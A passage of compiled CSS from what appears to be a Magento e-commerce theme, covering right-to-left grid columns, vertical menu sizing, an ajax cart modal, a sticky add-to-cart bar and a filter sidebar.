  }
  .cdz-rtl-layout .cdz-menu .col-md-pull-24 {
    left: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-0 {
    right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-1 {
    right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-2 {
    right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-3 {
    right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-4 {
    right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-5 {
    right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-6 {
    right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-7 {
    right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-8 {
    right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-9 {
    right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-10 {
    right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-11 {
    right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-12 {
    right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-13 {
    right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-14 {
    right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-15 {
    right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-16 {
    right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-17 {
    right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-18 {
    right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-19 {
    right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-20 {
    right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-21 {
    right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-22 {
    right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-23 {
    right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-push-24 {
    right: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-0 {
    margin-right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-1 {
    margin-right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-2 {
    margin-right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-3 {
    margin-right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-4 {
    margin-right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-5 {
    margin-right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-6 {
    margin-right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-7 {
    margin-right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-8 {
    margin-right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-9 {
    margin-right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-10 {
    margin-right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-11 {
    margin-right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-12 {
    margin-right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-13 {
    margin-right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-14 {
    margin-right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-15 {
    margin-right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-16 {
    margin-right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-17 {
    margin-right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-18 {
    margin-right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-19 {
    margin-right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-20 {
    margin-right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-21 {
    margin-right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-22 {
    margin-right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-23 {
    margin-right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-md-offset-24 {
    margin-right: 100%;
  }
}
@media (min-width: 1200px) {
  .cdz-rtl-layout .cdz-menu .col-lg-1,
  .cdz-rtl-layout .cdz-menu .col-lg-2,
  .cdz-rtl-layout .cdz-menu .col-lg-3,
  .cdz-rtl-layout .cdz-menu .col-lg-4,
  .cdz-rtl-layout .cdz-menu .col-lg-5,
  .cdz-rtl-layout .cdz-menu .col-lg-6,
  .cdz-rtl-layout .cdz-menu .col-lg-7,
  .cdz-rtl-layout .cdz-menu .col-lg-8,
  .cdz-rtl-layout .cdz-menu .col-lg-9,
  .cdz-rtl-layout .cdz-menu .col-lg-10,
  .cdz-rtl-layout .cdz-menu .col-lg-11,
  .cdz-rtl-layout .cdz-menu .col-lg-12,
  .cdz-rtl-layout .cdz-menu .col-lg-13,
  .cdz-rtl-layout .cdz-menu .col-lg-14,
  .cdz-rtl-layout .cdz-menu .col-lg-15,
  .cdz-rtl-layout .cdz-menu .col-lg-16,
  .cdz-rtl-layout .cdz-menu .col-lg-17,
  .cdz-rtl-layout .cdz-menu .col-lg-18,
  .cdz-rtl-layout .cdz-menu .col-lg-19,
  .cdz-rtl-layout .cdz-menu .col-lg-20,
  .cdz-rtl-layout .cdz-menu .col-lg-21,
  .cdz-rtl-layout .cdz-menu .col-lg-22,
  .cdz-rtl-layout .cdz-menu .col-lg-23,
  .cdz-rtl-layout .cdz-menu .col-lg-24 {
    float: right;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-1 {
    width: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-2 {
    width: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-3 {
    width: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-4 {
    width: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-5 {
    width: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-6 {
    width: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-7 {
    width: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-8 {
    width: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-9 {
    width: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-10 {
    width: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-11 {
    width: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-12 {
    width: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-13 {
    width: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-14 {
    width: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-15 {
    width: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-16 {
    width: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-17 {
    width: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-18 {
    width: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-19 {
    width: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-20 {
    width: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-21 {
    width: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-22 {
    width: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-23 {
    width: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-24 {
    width: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-0 {
    left: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-1 {
    left: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-2 {
    left: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-3 {
    left: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-4 {
    left: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-5 {
    left: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-6 {
    left: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-7 {
    left: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-8 {
    left: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-9 {
    left: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-10 {
    left: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-11 {
    left: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-12 {
    left: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-13 {
    left: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-14 {
    left: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-15 {
    left: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-16 {
    left: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-17 {
    left: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-18 {
    left: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-19 {
    left: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-20 {
    left: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-21 {
    left: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-22 {
    left: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-23 {
    left: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-pull-24 {
    left: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-0 {
    right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-1 {
    right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-2 {
    right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-3 {
    right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-4 {
    right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-5 {
    right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-6 {
    right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-7 {
    right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-8 {
    right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-9 {
    right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-10 {
    right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-11 {
    right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-12 {
    right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-13 {
    right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-14 {
    right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-15 {
    right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-16 {
    right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-17 {
    right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-18 {
    right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-19 {
    right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-20 {
    right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-21 {
    right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-22 {
    right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-23 {
    right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-push-24 {
    right: 100%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-0 {
    margin-right: 0%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-1 {
    margin-right: 4.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-2 {
    margin-right: 8.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-3 {
    margin-right: 12.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-4 {
    margin-right: 16.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-5 {
    margin-right: 20.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-6 {
    margin-right: 25%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-7 {
    margin-right: 29.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-8 {
    margin-right: 33.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-9 {
    margin-right: 37.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-10 {
    margin-right: 41.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-11 {
    margin-right: 45.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-12 {
    margin-right: 50%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-13 {
    margin-right: 54.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-14 {
    margin-right: 58.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-15 {
    margin-right: 62.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-16 {
    margin-right: 66.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-17 {
    margin-right: 70.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-18 {
    margin-right: 75%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-19 {
    margin-right: 79.16667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-20 {
    margin-right: 83.33333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-21 {
    margin-right: 87.5%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-22 {
    margin-right: 91.66667%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-23 {
    margin-right: 95.83333%;
  }
  .cdz-rtl-layout .cdz-menu .col-lg-offset-24 {
    margin-right: 100%;
  }
}
/*resize menu vertical*/
/*resize vertial menu*/
.cdz-vertical-menu .item.level0 > a.menu-link > span {
  max-width: 100%;
  display: inline-block;
}
.cdz-vertical-menu .item.level0 > a.menu-link .menu-icon + span {
  max-width: calc(100% - 50px);
}
.cdz-vertical-menu .item.level0.parent > a.menu-link > span {
  max-width: calc(100% - 35px);
}
.cdz-vertical-menu .item.level0.parent > a.menu-link > .menu-icon + span {
  max-width: calc(100% - 80px);
}
.cdz-vertical-menu .item.level0 > a.menu-link span span {
  white-space: nowrap;
  text-overflow: ellipsis;
  padding: 0 0;
  max-width: 100%;
  overflow-x: hidden;
}
/*end resize menu vertical*/
@media (max-width: 1200px) and (min-width: 991px) {
  .cdz-vertical-menu .item.level0 > a.menu-link .menu-icon {
    /* display:none;  */
    /* + span{ */
    /* border:none; */
    /* } */
  }
}
@media (max-width: 992px) and (min-width: 768px) {
  .cdz-vertical-menu .item.level0 > a.menu-link {
    font-size: 11px;
  }
  .cdz-vertical-menu .item.level0 > a.menu-link .menu-icon {
    /* display:none; */
    /* + span{ */
    /* border:none; */
    /* } */
  }
}
@media (max-width: 860px) and (min-width: 768px) {
  .cdz-vertical-menu .item.level0.parent > a.menu-link > .menu-icon {
    display: none;
  }
  .cdz-vertical-menu .item.level0.parent > a.menu-link > .menu-icon + span {
    border: none;
    max-width: calc(100% - 35px);
    padding-left: 17px !important;
  }
}
.cdz-vertical-menu .item.level0 > a.menu-link span span {
  white-space: nowrap;
  text-overflow: ellipsis;
  padding: 0 0;
  max-width: 100%;
  overflow: hidden;
  display: block;
}
.cat-tree-wrap li.item:not(.level1) {
  padding-top: 0px;
  padding-bottom: 0px;
  margin: 10px auto;
}
/**
 * Common
 */
.klarna-payments-method-cell {
  display: table-cell;
  vertical-align: middle;
}
label.klarna-payments-method-cell > span {
  padding-left: 5px;
}
span.klarna-payments-method-cell > img {
  display: block;
}
/**
 * Desktop
 */
/**
 * Mobile
 */
/**
 * DISCLAIMER
 * Do not edit or add to this file if you wish to upgrade this module to newer
 * versions in the future.
 *
 * @category  MageSpark
 * @package   MageSpark_B2bRegistration
 * @author    MageSpark team <support@magespark.com>
 * @copyright 2022 MageSpark
 */
.page-header .panel > .header.links {
  display: flex;
}
.page-header .panel .magespark-b2b-customer {
  order: 4;
}
/* Ajax cart */
/* Click outside close modal */
.page-layout-2columns-left .content-quickview .column.main {
  width: 100%;
}
.content-quickview .page-wrapper {
  min-height: auto;
}
.grid-slider {
  opacity: 0;
}
.grid-init .grid-slider,
.grid-slider.grid-init,
.grid-slider.slick-initialized {
  opacity: 1;
}
.grid-init .product-item-info,
.slick-initialized .product-item-info {
  width: auto;
}
.modal-popup {
  pointer-events: none;
}
.modal-popup.modals-ajaxcart .action-close {
  top: -10px;
  right: -10px;
}
.modal-popup.modals-ajaxcart .product-item:before,
.modal-popup.modals-ajaxcart .product-item:after {
  content: "";
  display: table;
}
.modal-popup.modals-ajaxcart .product-item:after {
  clear: both;
}
.modal-popup.modals-ajaxcart .product-item .product-item-photo {
  float: left;
}
.modal-popup.modals-ajaxcart .product-item .product-item-details {
  width: calc(100% - 80px);
  float: left;
  padding-left: 15px;
  text-align: left;
}
.modal-popup.modals-ajaxcart .product-item .product-item-details .product-item-name {
  font-weight: normal;
  color: #555;
}
.modal-popup.modals-ajaxcart .product-item .product-item-details .fakeUpdateCart {
  font-size: 1.1rem;
  vertical-align: top;
  display: none;
}
.modal-popup.modals-ajaxcart .product-item .product-item-details .fakeUpdateCart:hover {
  opacity: .8;
}
.modal-popup.modals-ajaxcart .product-item .fakeQtycart {
  margin-right: 10px;
  text-align: center;
  width: 40px;
  height: 33px;
}
.modal-popup.modals-ajaxcart .product-item .product-price {
  font-size: 1.6rem;
  font-weight: bold;
  color: #222;
  margin-bottom: 9px;
}
.modal-popup.modals-ajaxcart .modal-header {
  padding-top: 0;
  padding-bottom: 0;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap {
  padding-top: 20px;
  padding-bottom: 20px;
  max-width: 450px;
  top: 50%;
  transform: translateY(-50%);
  margin: auto;
  width: auto;
  position: absolute;
  overflow-x: hidden;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .header {
  font-size: 22px;
  font-family: "poppins", sans-serif;
  display: none;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .header strong {
  font-weight: 400;
  color: #000;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .cart-info {
  display: none;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .message {
  margin-top: 0;
  padding: 5px;
  background-color: #e5efe5;
  font-size: 1.3rem;
  margin-bottom: 20px;
  color: #006400;
  position: relative;
  line-height: 25px;
  font-family: 'lato', sans-serif;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .message a {
  color: #006400;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .message:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: 18px;
  color: #006400;
  font-family: 'icons-blank-theme';
  content: '\e610';
  margin: -39px 0 0;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  left: 0px;
  top: 18px;
  width: 40px;
  position: relative;
  text-align: center;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .product-image > img {
  width: 80px;
  height: 80px;
  object-fit: cover;
  border-radius: 50%;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .items-count {
  margin-top: 10px;
  margin-bottom: 10px;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .items-count a {
  color: #222;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .congratulation {
  margin-bottom: 20px;
  background-color: #63ab04;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .subtotal {
  font-size: 18px;
  margin-bottom: 10px;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .products-ordered {
  margin-bottom: 30px;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .products-ordered .block-title strong {
  font-family: "Montserrat", sans-serif;
  font-size: 18px;
  font-weight: 600;
  color: #4d5959;
  text-transform: capitalize;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .action {
  padding-top: 20px;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .action > div {
  float: left;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .action .btn-viewcart {
  margin-bottom: 15px;
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .action button {
  display: block;
  width: 100%;
  height: 40px;
  padding: 0 15px;
  font-weight: 400;
  font-size: 11px;
  text-transform: uppercase;
  font-family: 'lato', sans-serif;
  border: 0;
  /*&:hover {
                                opacity: .8;
                            }*/
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup button {
  display: block;
  width: 100%;
  height: 40px;
  padding: 0 15px;
  font-weight: 400;
  font-size: 11px;
  text-transform: uppercase;
  font-family: 'lato', sans-serif;
  border: 0;
  /*&:hover {
                            opacity: .8;
                        }*/
}
.modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .popup > .block {
  margin-bottom: 0;
}
.modal-popup.modals-ajaxcart .ajaxcart-wrapper-main {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.modal-popup.modals-ajaxcart .actions {
  display: flex;
}
.modal-popup.modals-ajaxcart .actions .action {
  border-width: 1px;
  display: inline-block;
  line-height: 32px;
  height: 35px;
  padding: 0 20px;
  width: 100%;
  text-transform: uppercase;
  border-style: solid;
  border-color: #b59677;
  background-color: #b59677;
  color: #fff;
  text-decoration: none;
}
.modal-popup.modals-ajaxcart .actions .btn-viewcart {
  text-decoration: none;
  min-width: '150px';
  margin-right: 10px;
}
.modal-popup.modals-ajaxcart .actions .checkout-link {
  margin-right: 15px;
  min-width: '150px';
}
.modal-popup.modals-ajaxcart .actions .btn-continue {
  min-width: '150px';
}
.modal-popup.modals-ajaxcart .actions .full-width {
  width: auto !important;
}
.modal-popup.modals-ajaxcart .modal-content {
  margin-bottom: 0;
  padding-left: 20px;
  padding-right: 20px;
  padding-bottom: 0;
}
.modal-popup.modals-ajaxcart .modal-content .block-content {
  padding-left: 0;
  padding-right: 0;
}
.modal-popup.modals-ajaxcart .modal-content .block-content .ajax-cart-slick-slider {
  padding: 0;
}
.modal-popup.modals-ajaxcart .freeShipping_message {
  background-color: #e5efe5;
  color: #006400;
  margin-bottom: 15px;
}
.modal-popup.modals-ajaxcart .action a {
  display: block;
  height: 40px;
  line-height: 34px;
  text-decoration: none;
}
.modal-popup.modals-ajaxcart .action a:hover {
  opacity: .8;
}
.modal-popup.modals-ajaxcart .product-reviews-summary {
  display: block;
}
.modal-popup.modals-ajaxcart .product-reviews-summary .rating-summary {
  display: inline-block;
  vertical-align: middle;
}
.modal-popup.modals-ajaxcart .product-reviews-summary .reviews-actions {
  display: inline-block;
  line-height: inherit;
  vertical-align: middle;
}
.modal-popup.modals-ajaxcart .product-reviews-summary .reviews-actions .action {
  font-size: 12px;
  margin-right: 0;
}
.modal-popup.modals-ajaxcart .products-products-ordered .slick-arrow {
  display: none !important;
}
.modal-popup.modals-ajaxcart .products-products-ordered:hover .slick-arrow {
  display: block !important;
}
#ajax-suggest .ajax-cart-slick-slider {
  display: none;
}
#ajax-suggest .slick-initialized {
  display: block;
}
@media only screen and (max-width: 768px) {
  .modal-popup.modals-ajaxcart .modal-inner-wrap {
    background-color: #fff !important;
  }
}
@media only screen and (max-width: 767px) {
  .modal-popup.modals-ajaxcart {
    left: 0;
  }
  .modal-popup.modals-ajaxcart .modal-inner-wrap {
    height: auto;
  }
}
@media only screen and (max-width: 480px) {
  .modal-popup.modals-ajaxcart .modal-inner-wrap .content-ajaxcart .product-image {
    display: none;
  }
}
@media only screen and (max-width: 360px) {
  .modal-popup.modals-ajaxcart .actions .btn-viewcart {
    min-width: 120px;
  }
}
.zoomContainer .zoomLens img {
  display: none;
}
.loading_body .preloading {
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
  background: #FFF;
  opacity: .8;
  z-index: 9999999;
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  transition: all .5s ease;
}
.loading_body .loading {
  display: block;
  position: relative;
  left: 50%;
  top: 50%;
  width: 150px;
  height: 150px;
  margin: -75px 0 0 -75px;
  border-radius: 50%;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
  background-repeat: no-repeat;
  background-size: 100%;
}
.loading_img .lazyload {
  background-image: url("../Magepow_SpeedOptimizer/images/loader.svg");
  background-size: 30px auto;
  background-position: center center;
  background-repeat: no-repeat;
  overflow: hidden;
}
.loading_img .lazyload.loaded {
  background-image: none;
  background-size: auto;
}
.stickyCart {
  position: fixed;
  background: #000;
  width: 100%;
  bottom: 0;
  height: 90px;
  z-index: 99;
  display: none;
  align-items: center;
  justify-content: center;
}
.stickyCart.sticky_show_atc {
  display: block;
}
.stickyCart .stickyChild {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 90px;
}
.stickyCart .stickyChild #parentQtySticky {
  height: 43px;
}
.stickyCart .stickyChild #timerSticky {
  position: relative;
}
.stickyCart .stickyChild .clSticky {
  padding: 0 10px 0 10px;
}
.stickyCart .stickyChild .clSticky .quantity {
  text-align: left;
  margin-right: 0;
  position: relative;
  border: 1px solid #999;
}
.stickyCart .stickyChild .clSticky .quantity .qty {
  width: calc(100% - 20px);
  border: 0;
  height: 40px;
  padding: 0;
  font-weight: 700;
  font-size: 14px;
  text-align: center;
}
.stickyCart .stickyChild .clSticky .stickyProductName {
  color: #eee;
}
.stickyCart .stickyChild .clSticky .imgBorder {
  width: 68px;
  height: 68px;
  border-radius: 50%;
  border: solid 1px #eee;
  display: flex;
  justify-content: center;
  align-items: center;
}
.stickyCart .stickyChild .clSticky .imgBorder .borderImg {
  width: 60px;
  height: 60px;
  display: inline-block;
  vertical-align: middle;
  border-radius: 50%;
  overflow: hidden;
}
.stickyCart .stickyChild .clSticky .imgBorder .borderImg .stickyImg {
  width: 100%;
  max-width: 100%;
}
.stickyCart .stickyChild #btnSticky {
  background-color: transparent;
  min-height: 42px;
  border-color: #fff;
}
.stickyCart .stickyChild #btnSticky:hover {
  background-color: #b59677;
  color: #fff;
}
.stickyCart .stickyChild .contentShow #btnSticky {
  color: #fff;
  border: 1px solid #ccc;
}
.stickyCart .btn-plus {
  position: absolute;
  top: 0;
  right: 0;
  width: 20px;
}
.stickyCart .btn-plus .items {
  background: transparent;
  color: #fff;
  border: none;
  width: 100%;
}
.stickyCart .btn-plus .items .fa {
  font-family: 'icons-blank-theme';
  font-style: normal;
  font-size: 9px;
}
.stickyCart .btn-plus .items .fa.fa-angle-up:before {
  content: "\e61c";
}
.stickyCart .btn-plus .items .fa.fa-angle-down:before {
  content: "\e60f";
}
.stickyCart .quantity input:focus {
  outline: 0;
}
@media only screen and (max-width: 767px) {
  .contentHide {
    display: none;
  }
  .contentShow #btnSticky {
    width: 100%;
  }
}
.page-layout-1column.page-with-filter .block.filter .block-title.filter-title,
.page-layout-1column-full-width.page-with-filter .block.filter .block-title.filter-title {
  display: inline-block;
}
.page-layout-1column.page-with-filter .block.filter .block-title.filter-title strong,
.page-layout-1column-full-width.page-with-filter .block.filter .block-title.filter-title strong {
  display: inline-block;
  cursor: pointer;
  height: 35px;
  line-height: 33px;
  padding: 0 15px;
  position: absolute;
  top: 0;
  right: 0;
  left: auto;
  z-index: 11;
}
.page-layout-1column.page-with-filter .block.filter .block-content,
.page-layout-1column-full-width.page-with-filter .block.filter .block-content {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 100vh;
  padding: 0 20px 20px;
  -webkit-transform: translateX(-100%);
  -ms-transform: translateX(-100%);
  -o-transform: translateX(-100%);
  transform: translateX(-100%);
  -webkit-transition: all .3s ease;
  -moz-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  z-index: 11;
  max-width: 300px;
  margin-top: 0;
}
.page-layout-1column.page-with-filter .block.filter .block-content .filter-subtitle,
.page-layout-1column-full-width.page-with-filter .block.filter .block-content .filter-subtitle {
  display: block;
  text-transform: uppercase;
  padding: 10px 10px;
  border-bottom-width: 1px;
  border-bottom-style: solid;
  font-size: 1.8rem;
  margin-bottom: 20px;
  position: static;
  height: auto;
}
.page-layout-1column.page-with-filter .block.filter .block-content .filter-options,
.page-layout-1column-full-width.page-with-filter .block.filter .block-content .filter-options {
  height: calc(100vh - 90px);
  overflow-y: auto;
  overflow-x: hidden;
  padding-right: 10px;
  position: static;
  background-color: #fff;
  z-index: 12;
